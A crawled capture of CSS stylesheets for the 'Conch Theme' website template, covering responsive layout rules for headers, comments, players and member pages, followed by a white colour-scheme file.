    .hl-comm-list .hl-comm-reply .hl-comm-name{margin:0;font-size:14px;}
    .hl-comm-form .hl-comm-write{padding:5px 0;}
    .hl-comm-form .hl-comm-content{padding:15px;height:50px;}
    .hl-comm-form .hl-comm-handle{padding:15px;padding-top:0;padding-bottom:10px;}
    .hl-comm-form .hl-comm-face{margin-top:16px;}
    .hl-comm-form .hl-comm-face-box{top:50px;}
    .hl-comm-form .hl-comm-remaining{margin-top:16px;margin-bottom:0;padding-right:15px;width:calc(100% - 320px);}
    .hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{width:100px;}
    .hl-comm-list .hl-comm-reply{padding:15px 15px 15px 45px;}
    .hl-comm-list .hl-comm-reply .hl-comm-avat{top:15px;left:15px;}
    .hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{line-height:20px;}
    .hl-rb-gbook{margin:0 auto;max-width:750px;}
  
    /* history */
    .hl-history-box{top:100%;left:-170px;}
    .hl-history-box .hl-hy-title span{font-size:16px;}
    .hl-history-box .hl-hy-warp{margin:0;width:360px;height:320px;}
    .hl-history-box .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-history-box .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar{width:5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-track-piece{background:0 0;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-button{display:none;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-thumb{border-radius:5px;background:rgba(0,0,0,.05);}

    /* share */
    .hl-share-box{top:100%;left:-68px;padding:30px;width:420px;}
    .hl-share-box .hl-qrcode-wrap{float:left;display:block;width:100px;text-align:center;}
    .hl-share-box .hl-qrcode-wrap img{width:100%;height:100%;}
    .hl-share-box .hl-qrcode-wrap p{margin-bottom:10px;font-weight:700;}
    .hl-share-box .hl-qrcode-wrap p.hl-qrcode{margin:0;}
    .hl-share-box .hl-links-wrap{float:left;display:block;margin-left:30px;padding:0 0 0 30px;width:230px;border-left:1px solid;}
    .hl-share-box .hl-share-tips{margin-bottom:10px;}
    .hl-share-box .hl-share-link{padding:10px;max-height:50px;}
    .hl-share-box .hl-copy-btn{margin:10px auto 0;width:100%;line-height:36px;}
    
    /* filter */
    .hl-filter-all{padding:10px 30px;border-radius:4px;}
    .hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{margin:15px 0;}
    .hl-filter-list{overflow:hidden;margin:15px 0;padding:0 0 0 50px;}
    .hl-filter-list li:first-child{margin-left:0;}
    .hl-filter-opted li:last-child{margin-right:0;}
    .hl-filter-wrap .swiper-wrapper{display:block;width:calc(100% - 50px);}
    .hl-filter-text::after,.hl-filter-reselect::after {background: none;}
    
    /* alert */
    .hl-from-buttons .hl-alert-box::after,.hl-list-share .hl-alert-box::after{left:auto;margin-left:0;}
    .hl-list-share .hl-alert-box::after{left:76px;}
    .hl-from-buttons .hl-alert-box::after{left:22px;}
    .hl-alert-items .hl-alert-box::after,.hl-from-buttons .hl-alert-box::after{display:block;}
    .hl-tool-icon .hl-list-qrcode .hl-alert-box{left:-88px;}
    .hl-poptips-wrap{width:320px;}
    
    /* page */
    .hl-page-wrap li,.hl-page-wrap li.active{padding:0 5px;width:auto;}
    .hl-page-wrap li .num,.hl-page-wrap li a{padding:0 15px;width:auto;}
    .hl-page-wrap li a.hl-page-dot{padding:0 5px;border:0;}
    
    /* user */
    .hl-loginwrap{padding:0 40px;}
    .hl-member .hl-reg-wrap{margin-bottom:35px;padding:50px;width:400px;border-radius:4px;}
    .conch-member .hl-cont-left,.conch-member .hl-cont-right{margin-bottom:15px;border-radius:4px;}
    .conch-member .hl-cont-right{padding:25px;min-height:823px;}
    .conch-member .hl-user-head{padding:25px 15px;}
    .conch-member .hl-user-info,.conch-member .hl-user-set ul{border-radius:0;}
    .conch-member .hl-user-info{margin:0 15px 25px 15px;border-radius:4px;}
    .conch-member .hl-user-set ul{margin-bottom:0;}
    .conch-member .hl-user-set ul:first-child li:last-child a{border-bottom:1px solid;}
    .conch-member .hl-user-set a>span>i{font-size:18px;}
    .conch-member .hl-cont-list{padding:0;}
    .conch-member .hl-cont-list .hl-btn-submit{display:block;margin-right:auto;margin-left:auto;width:280px;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em{text-align:left;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em>i{width:auto;}
    .conch-member .hl-data-list .hl-item-content{width:calc(100% - 180px);}
    .conch-member .hl-data-list .hl-btn-del{width:90px;}
   
    /* jump */
    .hl-msg-jump{margin:35px auto;padding:50px;width:400px;}
}
@media (min-width: 992px) {
    .container {width: 970px;}
    
     /* other */
    .hl-marg-right20{margin-right:20px;}
    .hl-marg-right50{margin-right:50px;}
    
    /* banner */
    .conch-banner .conch-brwrap-art .hl-brrt-item:nth-child(1){margin-top:0;}
    .conch-banner .conch-brwrap-art .conch-br-box .hl-br-thumb{padding-top:0;height: 380px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:0;height: 180px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-side.fixed{position:fixed;top:95px;z-index:0;width:950px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:30%;overflow:hidden;}
    
    /* detail */
    .conch-content .hl-detail-content {margin-bottom:0;}
    
    /* play */
    .conch-content .hl-playside-wrap{position:absolute;top:0;right:0;z-index:9;}
    .conch-content .hl-play-side{overflow:hidden;padding:20px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md .hl-show-div{display:block;}
    .conch-content .hl-row-box.hl-one-relvod .hl-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-thumb{float:left;padding-top:25%;width:45%;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-text{float:left;margin-top:0;padding-left:10px;width:55%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
    
    /* art */
    .conch-content .hl-row-box .hl-rb-side .hl-art-list .hl-item-title{font-size:15px;line-height:20px;}
    
    /* smlist */
    .hl-rb-side .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-rb-side .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
}
@media (min-width: 1200px) {
    .container{width:1170px;}
}
@media (min-width: 1310px){
    .container{width:1280px;}
}

@media (max-width: 767px) {
    .hl-visible-xs{display:block!important;}
    .hl-hidden-xs{display:none!important;}
    
    /* color */
    .conch-header .conch-hasconch .hl-list-font>a,.conch-hasbg .conch-header .hl-list-font>a,.conch-hasbg .conch-header .conch-search>form>button, .conch-hasbg .conch-search>form>input, .conch-hasbg .conch-search>form>a{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    
    /* container */
    .conch-header .container,.container.hl-home-nano,.container.hl-paly-players,.container.hl-new-cont{padding: 0;}
    
    /* header */
    #conch-member #conch-header{display:none!important;}
    .conch-hasone.conch-adjust-fix{padding-top:48px;}
    .conch-header .conch-list .hl-user-items>a.hl-user-face{margin-top:15px;width:20px;height:20px;line-height:20px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{display:none!important;}
    .conch-header .conch-search .hl-sh-search form>a{position:absolute;top:0;right:0;z-index:4;padding:0 15px;}
    .conch-header .conch-search .hl-sh-box{top:0;margin-top:0;}
    .conch-header .conch-search .hl-sh-search{display:block;height:50px;border-bottom:1px solid;line-height:50px;}
    .conch-header .conch-search .hl-search-focus{position:absolute;z-index:10;display:block;width:100%;height:100%;}
    .conch-header .conch-search .hl-sh-search .hl-search-text{margin:10px 0;padding:0 100px 0 15px;width:100%;height:30px;border:0;line-height:30px;}
    .conch-header .conch-search .hl-sh-search .hl-search-submit{position:absolute;top:0;right:55px;z-index:3;width:40px;height:50px;border:0;background:0 0;}
    .conch-adjust-res .conch-results{position:fixed!important;z-index:99999!important;width:100%!important;height:100%;border-radius:0!important;box-shadow:none!important;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item a{background:none;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(11){display:none!important;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list li:nth-child(3n),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li{display:none;}
    .conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(1),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(2),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(3),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(4){display:block;}
    .conch-content .hl-vod-rank .hl-rank-list li:nth-child(6),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(7),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(8){display:none;}
    .conch-content .hl-vod-rank .hl-rank-list li{line-height:46px;}
    .conch-content .hl-vod-rank .hl-rank-list .hl-item-name{font-size:15px;}
    .conch-content .hl-new-items .hl-row-box ul{padding-top:7px;}
    
    /* playlist */
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs {max-height:95px;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb{padding-top:45%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:0;width:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{position:absolute;top:15px;left:0;padding:0 15px;width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{color:#fff;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb::after{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:60%;background-image:linear-gradient(rgba(0,0,0,.5),transparent);background-repeat:no-repeat;content:"";}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns{left:0;margin:0;width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-play-wb{width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a{margin:0;width:100%;height:100%;background:0 0!important;text-shadow:0 1px 2px rgba(0,0,0,.4);font-size:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a>i{position:absolute;bottom:10px;left:10px;font-size:40px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-pic-tag{top:auto;right:15px;bottom:15px;}
    
    /* play */
    .conch-content .hl-paly-players .hl-playinfo-wrap,.conch-content .hl-paly-players .hl-playside-wrap{padding:0 15px;}
    .conch-content .hl-vod-data .hl-item-pic{position:absolute;right:20px;z-index:9;width:80px;}
    .conch-content .hl-vod-data li:nth-child(-n+5){width:calc(100% - 100px);}
    .conch-content .hl-vod-data li.blurb{padding-top:30px;padding-left:0;line-height:1.6;}
    .conch-content .hl-vod-data li.blurb em{display:none;}
    
    /* search */
    .conch-content .hl-search-hot{overflow-x:auto;overflow-y:hidden;margin-left:-15px;width:calc(100% + 30px);white-space:nowrap;-webkit-overflow-scrolling:touch;}
    .conch-content .hl-search-hot span{margin-left:15px;}
    .conch-content .hl-search-hot a:last-child{margin-right:15px;}
    
    /* topic */
    .conch-content .hl-topic-content .hl-topic-thumb{margin-bottom:25px;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    
    /* alert */
    .hl-full-alert{position:fixed;top:0;left:0;z-index:999999;display:block!important;width:100%;height:100%;border-radius:0;}
    .hl-full-x100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateX(-100%);transform:translateX(-100%);-ms-transform:translateX(-100%);}
    .hl-full-x100.hl-full-x0{-webkit-transform:translateX(0);transform:translateX(0);-ms-transform:translateX(0);}
    .hl-full-box{overflow-x:hidden;overflow-y:auto;padding:0 20px;padding-bottom:25px;height:calc(100% - 85px);-webkit-overflow-scrolling:touch;}
    .hl-half-alert{position:fixed;right:0;bottom:0;left:0;z-index:999998;display:block!important;border-radius:15px 15px 0 0;}
    .hl-half-y100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateY(100%);transform:translateY(100%);-ms-transform:translateY(100%);}
    .hl-half-y100.hl-half-y0{-webkit-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);}
    .hl-pops-items .hl-alert-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translate(-50%,-50%);}
    .hl-pops-items .hl-alert-box .hl-qrcode-wrap{padding:30px 15px;width:240px;}
    .hl-pops-items .hl-alert-box .hl-qrcode-pic img{width:180px;height:180px;}
    .hl-score-wrap .hl-half-alert{padding:20px 25px 50px;}
    
    /* links */
    .conch-content .hl-row-box .hl-list-item.hl-text-site{width:100%;font-size:16px;}
    
    /* foot */
    .conch-footer .conch-footwrap.hl-footnav-show{padding:40px 0 80px 0;}
    .conch-footer .hl-footnav-show .hl-foot-extra{bottom:70px;}
    
    /* user */
    .conch-member .hl-user-set a>span,.conch-member .hl-cont-list p{font-size:15px;}
    .conch-member .hl-user-set a>span>i{font-size:22px;}
    
    /* ads */
    .conch-footer .hl-footnav-show .hl-ads-bottom{bottom:50px;}
    
}
@media (min-width: 768px) and (max-width: 991px) {
    .hl-visible-sm {display: block !important;}
    .hl-hidden-sm {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width: 240px;}
    .conch-header .conch-list .hl-list-font {margin-left:15px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(1){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top: 45%;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav{text-align: center;}
    .conch-content .hl-smnav-home .hl-smnav-item{float:none;display:inline-block;margin-right:10px;margin-left:10px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:50%;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:95px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:268px;}
    .conch-content .hl-list-v6.hl-vod-big .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(33.333333% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(66.666666% + 28px);}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    .conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(7),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(8),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}

    /* weekday */
    .conch-content .hl-row-box .hl-rb-type-child{float:left;margin:25px 0 0 0;width:100%;}
    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(25% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:160px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:20px;width:calc(100% - 160px);}
    .conch-content .hl-detail-content .hl-share-box,.conch-content .hl-topic-content .hl-share-box{right:-88px;left:auto;}
    .conch-content .hl-detail-content .hl-share-box.hl-alert-box::after,.conch-content .hl-topic-content .hl-share-box.hl-alert-box::after{right:96px;left:auto;}
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hl-visible-md {display: block !important;}
    .hl-hidden-md {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width:268px;}
    .conch-header .conch-list .hl-list-font{margin-left:18px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+3){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top:40%;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width:570px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width:440px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:40%;}
    .conch-content .hl-row-box .hl-vod-big .hl-item-thumb{height:252px;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:98px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:274px;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(8),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(9),.conch-content .hl-row-box .hl-list-v4 .hl-topic-list li:nth-child(4),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-widebig) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    
    .conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp:1;}
    
    .conch-content .hl-rb-actor.hl-rb-one .hl-actor-list li{width:12.5%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3){display:block;}

    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow {right: calc(20% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:220px;}
    .conch-content .hl-detail-content .hl-dc-content{width:calc(100% - 220px);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{display:none!important;}
    .conch-content .hl-detail-side .hl-ds-qrcode img{width:80px;}
    .conch-content .hl-detail-side.hl-wide-items{padding-bottom:20px;}
    .hl-score-info .hl-douban-score{display:none;}
}
@media (min-width: 1200px) {
    .hl-visible-lg {display: block !important;}
    .hl-hidden-lg {display: none !important;}
    
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+5){display: block;}
    
     /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 780px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 640px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width:1150px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:25%;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:33.333333%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:first-child{width:16.666666%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:nth-child(7){display:none!important;}
    
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:block;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 1;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:350px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{width:calc(100% - 350px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:15px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:24px;line-height:28px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:2;}
    
    .hl-score-info .hl-douban-score{display:none;}  
}
@media (min-width: 1310px) {
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+6),.hl-score-info .hl-douban-score{display: block;}
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 830px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 720px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width: 1260px;}    
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 2;}
}

--- FILE ---
content_type: text/css
request_url: http://szzyxxjsyxgsnvd.qiyunjt.com/template/conch/asset/css/white.css?v=3.1
body_size: 2115
content:
@charset "UTF-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 2686114666@qq.com*/

/* Website: http://www.ishoutu.com/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/
body{background:#fff;color:#666;}
h1,h2,h3,h4,h5,h6{color:#222;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#ccc;}
.hl-bg-site{background-color:#fff;color:#222;}
.hl-bg-subs{background-color:#f8f8f8;color:#222;}
.hl-bg-muted{background-color:#f2f2f2;color:#222;}
.hl-bright-0{-webkit-filter:grayscale(100%)brightness(0);filter:grayscale(100%)brightness(0);}

.conch-header .conch-logo .hl-logo.hl-logo-black,.conch-header .conch-hasconch .conch-logo .hl-logo.hl-logo-white,.conch-hasbg .conch-headwrap:not(.fixed) .conch-logo .hl-logo.hl-logo-white{display:block;}
.conch-header .conch-logo .hl-logo.hl-logo-white,.conch-header .conch-hasconch .conch-logo .hl-logo.hl-logo-black,.conch-hasbg .conch-headwrap:not(.fixed) .conch-logo .hl-logo.hl-logo-black{display:none;}

/* 主色文字 */
.conch-content .hl-article-main .hl-article-box,.conch-content .hl-play-source .hl-plays-from a.active,.hl-text-site,.conch-member .hl-cont-list p>span{color:#222;}
/* 辅色文字 */
.hl-text-subs{color: #666;}
/* 浅色文字 */
.conch-content .hl-part-nums,.conch-content .hl-player-tips h3,.conch-content .hl-player-tips.hl-filter-opted li,.conch-content .hl-vod-infos .hl-tag-item i,.conch-footer .hl-foot-extra .hl-fe-list a,.conch-header .conch-menus ul>li>a>i,.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad,.hl-text-muted,.mac_pop .pop_close,.conch-member .hl-user-set a>i,.conch-member .hl-user-set p>i{color:#999;}
/* 白色文字 */
.conch-content .hl-conch-items,.conch-header .conch-hasconch,.conch-header .conch-hasconch .conch-nav .hl-nav-item a.active,.conch-header .conch-hasconch .hl-nav-more span.active,.hl-bg-conch{color:#fff;}
/* 主色背景 */
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em,.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after,.conch-content .hl-search-form .hl-search-text,.conch-header .conch-hasconch .conch-search,.conch-header .conch-headwrap:not(.conch-hasconch).fixed,.hl-alert-box::after,.mac_pop{background-color:#fff;}
/* 辅色背景 */
.conch-content .hl-article-main .hl-article-head.hl-page-wrap li a.hl-disad,.conch-content .hl-from-list li.active,.conch-content .hl-has-item,.conch-content .hl-new-items .hl-rank-list li:nth-child(odd),.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a,.conch-content .hl-row-box .hl-actor-sm .hl-item-link,.conch-content .hl-row-box .hl-item-class,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-search,.hl-comm-list .hl-comm-reply,.hl-page-small .hl-page-btns a.hl-disad{background-color:#f8f8f8;}
/* 浅色背景 */
.hl-filter-item a.active {background-color: #f2f2f2;}
/* 描边 */
.conch-adjust-res .conch-results,.conch-content .hl-article-main .hl-article-head,.conch-content .hl-article-paged,.conch-content .hl-article-paged a.hl-prev,.conch-content .hl-detail-side .hl-ds-qrcode,.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content,.conch-content .hl-downs-box,.conch-content .hl-play-source .hl-plays-wrap,.conch-content .hl-rank-list li,.conch-content .hl-row-box .hl-actor-list .hl-row-div,.conch-content .hl-row-box .hl-art-list li .hl-item-wrap,.conch-content .hl-row-box .hl-head-page,.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap,.conch-content .hl-row-box .hl-site-tits,.conch-content .hl-score-wrap .hl-score-rating,.conch-footer .hl-foot-nav,.conch-header .conch-search .hl-sh-search,.conch-content .hl-actor-conts,.hl-comm-list .hl-comm-each,.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div,.hl-reg-wrap form .hl-reg-group,.conch-member .hl-user-set a,.conch-member .hl-cont-list p,.conch-member .hl-data-list li{border-color:#f8f8f8;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a,.hl-comm-form .hl-comm-face-box img,.hl-comm-form .hl-comm-write,.hl-filter-opted li,.hl-member .hl-reg-go a:not(:last-child)::after,.hl-msg-jump .form .item1,.hl-page-small .hl-page-btns a,.hl-page-wrap li .num,.hl-page-wrap li a,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content,.conch-member .hl-tool-btns,.conch-member .hl-tool-btns a{border-color:#f2f2f2;}
/* 其他 */
.conch-content .hl-downs-box .btns>a{background:#999;}
.conch-content .hl-row-box .hl-item-watch:after,.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{background:#ddd;}
.conch-content .hl-vod-rank .hl-rank-bgicon{color:#f2f2f2;}
.conch-input{border-color:#aaa;}
.conch-footer .hl-map-nav span{color:#ccc;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after,.hl-empty-wrap i{color:#ddd;}
/* 半透及投影 */
.conch-header .conch-headwrap{-webkit-box-shadow:0 0 20px rgba(0,0,0,.05);box-shadow:0 0 20px rgba(0,0,0,.05);}
.conch-header .conch-menus.active{-webkit-box-shadow:15px 0 30px rgba(0,0,0,.2);box-shadow:15px 0 30px rgba(0,0,0,.2);}
.conch-scrollbar .swiper-scrollbar-drag,.hl-play-scrollbar .swiper-scrollbar-drag{background:rgba(0, 0, 0, 0.42);}
.conch-content .hl-search-form .hl-alert-box{box-shadow:0 8px 8px rgba(0,0,0,.1);}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{background:rgba(220,220,220,.25);}
.conch-footer .hl-foot-extra .hl-fe-list a{background-color:rgba(255,255,255,.9);box-shadow:0 0 5px 0 rgba(2,2,2,.2);}
.hl-alert-box{-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);box-shadow:0 5px 20px 0 rgba(0,0,0,.1);}
.hl-alert-box::after{box-shadow:-1px -1px 2px 0 rgba(0,0,0,.05);}
.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad{opacity:.5;}
